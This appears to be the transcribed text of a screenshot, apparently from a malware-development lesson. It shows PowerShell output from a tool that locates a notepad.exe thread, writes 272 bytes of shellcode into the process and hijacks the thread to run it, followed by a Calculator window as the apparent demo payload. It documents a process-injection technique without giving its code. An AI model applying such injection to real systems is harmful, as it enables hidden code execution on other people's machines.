 Windows PowerShell
PS C:\Users\User\Desktop\Intermediate\RemoteThreadEnum\x64\Debug> .\RemoteThreadEnum.exe notepad.exe
[i] Searching For Process Id Of "notepad.exe" ...
[i] Found Target Process Pid: 11100
[+] DONE
[i] Searching For A Thread Under The Target Process ...
[i] Found Target Thread Of Id: 7136
[+] DONE
[i] Writing Shellcode To The Target Process ...
[i] Allocated Memory At : 0x000001ED09590000
[#] Press <Enter> To Write Payload ...
[i] Successfully Written 272 Bytes
[+] DONE
[i] Hijacking The Target Thread To Run Our Shellcode ...
[#] Press <Enter> To Run ...
[+] DONE
[#] Press <Enter> To Quit ...
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −